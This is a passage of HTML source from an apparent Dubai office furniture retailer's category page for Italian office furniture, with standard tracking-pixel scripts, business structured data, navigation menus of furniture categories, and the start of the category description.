		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};	
		  ttq.load('C8Q0TJ23RRRFDD69PI6G');
		  ttq.page();
		}(window, document, 'ttq');
	</script> -->
<!-- Snap Pixel Code -->
<!-- <script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', 'ce9fe49d-753a-4225-8542-5ced0a11e2e2', {
'user_email': '_INSERT_USER_EMAIL_'
});

snaptr('track', 'PAGE_VIEW');

</script> -->
<!-- Block pinterest -->
<meta name="pinterest-rich-pin" content="false" />
<!-- End Snap Pixel Code -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "image": [
        "https://www.highmoon.ae/shop/wp-content/uploads/2022/07/sdwewew-scaled.jpg"
       ],
      
      "name": "Highmoon Office Furniture",
      "description": "This is the premier office furniture store in Dubai. We have everything you need to outfit your office from the desk to the filing cabinet. We have many sizes and styles of desks to fit your needs. We also have a wide variety of office chairs, file cabinets, desks, and shelving units.

",
      "address": {
        "@type": "PostalAaddress",
        "streetAddress": "Showroom No - 2 - 213 Umm Suqeim St",
        "addressLocality": "Dubai",
        "addressRegion": "Dubai",
        "postalCode": "0000",
        "addressCountry": "UAE"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Mr Kalamegan Natarajan"
        }
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": 25.10860250541623,
        "longitude": 55.227341721626665
      },
      "url": "https://www.google.com/maps/place/HIGHMOON.AE+-+Online+%26+Custom+Made+Office+Furniture+Dubai/@25.1087191,55.2206898,15z/data=!4m5!3m4!1s0x0:0x2cf01796f941b3a0!8m2!3d25.107631!4d55.2258826",
      "telephone": "043869693",
      "servesCuisine": "United Arab Emirate",
      "priceRange": "Free Consultation",
      "openingHoursSpecification": [
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "18:00"
  }
],
"sameAs": [
	"https://www.linkedin.com/in/highmoon-furniture-9b4a6843/",
	"https://www.facebook.com/highmoon.ae",
	"https://twitter.com/highmoonae",
	"https://www.instagram.com/highmoon.ae/",
	"https://www.pinterest.com/highmoon_office_furnitures_dxb/_created/",
	"https://www.tiktok.com/@highmoon.ae",
	"https://www.youtube.com/channel/UCYwzmZz5YtIM-ttmK08eaFQ"
	]
    }
    </script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1905512923153879');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1905512923153879&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- // Get the .categories-links div -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-610080153">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-610080153');
</script><script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-header-page{display:none !important;}
.nav li { 
    padding: 10px 10px;
}
/* Hide the default description at the top */
.woocommerce-products-header .term-description,
.woocommerce-archive-description {
    display: none !important;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NEV3CJD9H4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NEV3CJD9H4');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NEV3CJD9H4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NEV3CJD9H4');
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SJW3726');</script>
<!-- End Google Tag Manager -->
	 <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "HIGHMOON Office Furniture Dubai",
   "url" : "https://highmoon.ae/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://highmoon.ae/wp-content/uploads/2025/05/Highmoon-Office-Furniture-Logo.svg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://highmoon.ae/",
      "name": "HIGHMOON Office Furniture Dubai"
    },
    "name": "Office Furniture Dubai | Modern Office Furniture | HIGHMOON",
    "url":  "https://highmoon.ae/"
  }
</script>

  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url" : "https://highmoon.ae/",
              "image": {
          "@type": "ImageObject",
          "url":"https://highmoon.ae/wp-content/uploads/2025/05/Highmoon-Office-Furniture-Logo.svg"
        },
            "potentialAction": {
        "@type": "SearchAction",
        "target": "https://highmoon.ae/search?search_query={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  </script>
</head>

<body class="archive tax-product_tag term-italian-office-furniture term-1676 wp-custom-logo wp-embed-responsive wp-theme-martfury theme-martfury woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-martfury woo-variation-gallery-pro group-blog header-layout-6 mf-catalog-page full-content mf-catalog-layout-10 shop-view-grid catalog-filter-mobile navigation-type-numbers mf-preloader mf-light-skin sticky-header header-no-department mf-product-loop-hover-3 elementor-columns-no-space elementor-default elementor-kit-5 product_loop-no-hover">
        <div id="martfury-preloader" class="martfury-preloader">
        </div>
		
<div id="page" class="hfeed site">
			<div id="topbar" class="topbar ">
    <div class="martfury-container">
        <div class="row topbar-row">
			                <div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5 hidden-xs hidden-sm">
					<div id="block-8" class="widget widget_block"><span style="font-size: 9pt;"><a title="Visit Our Showroom | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/our-showroom/">Showroom </a> |    <a title="Top Quality Material and Best Finishes | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/material-and-colors/">Material and Finishes </a>  |  <a title="Highmoon Warranty and Return Policy | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/refund_returns/"> Warranty &amp; Return Policy</a> |   <a title="Shop Now Get Instant Quote | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/contact/">Get Instant Quote</a> | </span> <a href="https://www.highmoon.ae/faqs/"><span style="font-size: 9pt;">Faq</span></a></div>                </div>


                <div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7 hidden-xs hidden-sm">
					<div id="block-9" class="widget widget_block"><span style="font-size: 10pt;">Whatsapp <a href="https://wa.me/971526777706
">+971 52 677 7706</a>  |  <img decoding="async" class="alignnone wp-image-1417" src="https://highmoon.ae/shop/wp-content/uploads/2021/06/call.png" alt="call" width="23" height="17" /><a href="tel:97143869693">+971 4 386 9693</a>  |  <img decoding="async" class="alignnone wp-image-1416" src="https://highmoon.ae/shop/wp-content/uploads/2021/06/email.png" alt="email" width="21" height="16" /><a href="mailto:inquiry@highmoon.ae">inquiry@highmoon.ae</a></span></div>                </div>
			
			
        </div>
    </div>
</div>        <header id="site-header" class="site-header sticky-header-logo header-department-top">
			<div class="header-main-wapper">
	<div class="header-main">
		<div class="martfury-container">
			<div class="row header-row">
				<div class="header-logo col-md-3 col-sm-3 hide-department">
					<div class="d-logo">
						    <div class="logo">
        <a href="https://highmoon.ae/">
            <img class="site-logo" alt="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE"
                 src="https://highmoon.ae/wp-content/uploads/2023/07/logo-highmoon.gif"/>
			<img class="sticky-logo" alt="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE" src="https://highmoon.ae/wp-content/uploads/2023/07/logo-highmoon.gif" />        </a>
    </div>
<p class="site-title"><a href="https://highmoon.ae/" rel="home">Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE</a></p>    <h2 class="site-description">Office Furniture Dubai. Dubai Office Furniture Store. Office Furniture Manufacturer Dubai. Office Furniture Suppliers in Dubai. Abu Dhabi Office Furniture Stores. Saudi Arabia Office Furniture Shop. Custom Made Office Furniture. Riyadh, Dammam, Jeddah, Sharjah. Modern Office Furniture. Luxury Office Furniture. Office Tables. Office Desks. Office Chairs. Online Office Furniture Stores Near Me.</h2>

					</div>
					<div class="d-department hidden-xs hidden-sm ">
											</div>
				</div>
				<div class="header-extras col-md-9 col-sm-9">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://highmoon.ae/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>					<ul class="extras-menu">
						<li class="extra-menu-item menu-item-hotline">
                <a href="tel:800446666">
				<i class="icon-telephone extra-icon"></i>
				<span class="hotline-content">
					<label>Toll Free</label>
					<span>800-44-6666</span>
				</span>
				</a>
		    </li>					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="main-menu hidden-xs hidden-sm">
	<div class="main-menu__wrapper martfury-container">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
				<div class="col-header-menu">
					        <div class="primary-nav nav">
			<ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4069"><a href="https://highmoon.ae/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199 dropdown hasmenu"><a href="https://highmoon.ae/collections/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Collections</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26698"><a href="https://highmoon.ae/product-category/collections/cube-series/">Cube Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20941"><a href="https://highmoon.ae/product-category/collections/eco-series/">Eco Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25061"><a href="https://highmoon.ae/product-category/collections/flat-series/">Flat Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11512"><a href="https://highmoon.ae/product-category/collections/jade-series/">Jade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32964"><a href="https://highmoon.ae/product-category/collections/keep-series/">Keep Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22276"><a href="https://highmoon.ae/product-category/collections/nade-series/">Nade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25062"><a href="https://highmoon.ae/product-category/collections/orange-series/">Orange Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8719"><a href="https://highmoon.ae/product-category/collections/quad-series/">Quad Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32965"><a href="https://highmoon.ae/product-category/collections/snow-series/">Snow Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4606"><a href="https://highmoon.ae/product-category/collections/sync-series/">Sync Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20341"><a href="https://highmoon.ae/product-category/collections/viol-series/">Viol Series</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200 dropdown hasmenu"><a href="https://highmoon.ae/desks/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Desks</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://highmoon.ae/product-category/desks/executive-desks/">Executive Desks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19783"><a href="https://highmoon.ae/product-category/desks/ergonomic-desk/">Ergonomic Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://highmoon.ae/product-category/desks/coffee-tables/">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4789"><a href="https://highmoon.ae/product-category/desks/meeting-tables/">Meeting Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="https://highmoon.ae/product-category/desks/reception-desks/">Reception Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://highmoon.ae/product-category/desks/workstations/">Workstations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43418"><a href="https://highmoon.ae/product-category/desks/folding-table/">Folding Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43422"><a href="https://highmoon.ae/product-category/desks/training-table-desks/">Training Table</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201 dropdown hasmenu"><a href="https://highmoon.ae/chairs/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Chairs</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19785 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Ergonomic Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40419"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat/">Mesh Back Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40437"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-fabric-seat/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40420"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat-with-footrest/">Mesh Back &amp; Seat With Footrest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40957"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/fabric-back-fabric-seat-ergonomic-chair/">Fabric Back &amp; Fabric Seat</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40465 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recliner Chair</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40499"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/genuine-leather-recliner-chair/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40495"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/synthetic-leather-recliner-chair/">Synthetic Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40500"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/fabric/">Fabric</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19786 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/executive-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Executive Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40452"><a href="https://highmoon.ae/product-category/chairs/executive-chair/genuine-leather/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40414"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-seat-executive-chair/">Mesh Back &amp; Mesh Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40436"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-fabric-seat-executive-chair/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40917"><a href="https://highmoon.ae/product-category/chairs/executive-chair/fabric-back-fabric-seat/">Fabric Back &amp; Fabric Seat</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37629 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Conference Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40461"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/genuine-leather-meeting-chairs/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40460"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/eames-collection-mesh/">Eames Collection Mesh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40463"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/synthetic-leather-meeting-chairs/">Synthetic Leather</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19795 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/training-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Training Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40473"><a href="https://highmoon.ae/product-category/chairs/training-chair/with-writing-pad/">With Writing Pad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40474"><a href="https://highmoon.ae/product-category/chairs/training-chair/without-writing-pad/">Without Writing Pad</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19791"><a href="https://highmoon.ae/product-category/chairs/dining-chair/">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48153"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37960"><a href="https://highmoon.ae/product-category/chairs/bar-stools-chairs/">High Stools</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39994 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Seating</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19789"><a href="https://highmoon.ae/product-category/sofa/">Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19793"><a href="https://highmoon.ae/product-category/chairs/leisure-chair/">Leisure Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://highmoon.ae/product-category/chairs/lounge-seating/">Lounge Seating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48154"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19792"><a href="https://highmoon.ae/product-category/chairs/arm-chair/">Arm Chairs</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32936 dropdown hasmenu"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cabinets</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43018"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-mobile-pedestals/">Steel Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19723"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/mobile-pedestals/">Wooden Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43050"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-full-height-cabinets/">Steel Full Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19721"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/full-height-cabinets/">Wooden Full Height Cabinet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43118"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-hanging-file-drawer/">Steel Hanging File Drawer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43219"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-locker/">Steel Locker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19720"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/credenza/">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19718"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/display-cabinets/">Display Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19719"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/low-height-cabinets/">Low Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19722"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/medium-height-cabinets/">Medium Height Cabinets</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49252 dropdown hasmenu"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Acoustic Solutions</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49253"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Pods</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33057"><a href="https://highmoon.ae/product-category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29170"><a href="https://highmoon.ae/custom-office-furniture/">Customize</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://highmoon.ae/contact/">Contact</a></li>
</ul>        </div>
						</div>
			</div>
								</div>
	</div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
	<div class="container">
		<div class="mobile-menu-row">
			<a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
				<i class="icon-menu"></i>
			</a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://highmoon.ae/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>		</div>
	</div>
</div>
        </header>
		
<div class="page-header page-header-catalog">
		        <div class="page-breadcrumbs">
            <div class="container">
				<div id="breadcrumbs" class="breadcrumbs"><span><span class="breadcrumb_last" aria-current="page">Italian Office Furniture</span></span></div>            </div>
        </div>
	</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row"><div id="primary" class="content-area col-md-12">
<header class="woocommerce-products-header">
	
	<div class="term-description"><div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h2 id="section-ItalianOfficeFurniture-BuyTopQualityHighmoonItalianFurniture" class="x1ecd3a3 x1hp78x2 x1kc59cn x1julmnl xmzvqrm x60hyc2">Italian Office Furniture &#8211; Buy Top Quality Highmoon Italian Furniture</h2>
<p><img loading="lazy" class="aligncenter wp-image-36579 size-full" src="https://highmoon.ae/wp-content/uploads/2023/08/Orange-Straight-Manager-Desk-White-Leg.jpg" alt="Orange Straight Manager Desk" width="1366" height="768" /></p>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<h4 id="section-ElevateYourWorkspacewithItalianStyle" class="xe4ilx9 x1g6snyv x1ai4jmu x9loa05 xd8t61t x1j6ajp1 x1ir2mxc"><em>Elevate Your Workspace with Italian Style</em></h4>
</div>
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<div class="xe0n8xf x12d4x0i x43rr9r x1d5s5ig x1cgcltr xzzxbak">Are you looking to buy top quality Italian office furniture in Dubai? Highmoon, one of the top brand companies in the UAE, offers exquisite Italian <a href="https://highmoon.ae/">office furniture</a> with custom design options and a free quote.</div>
</div>
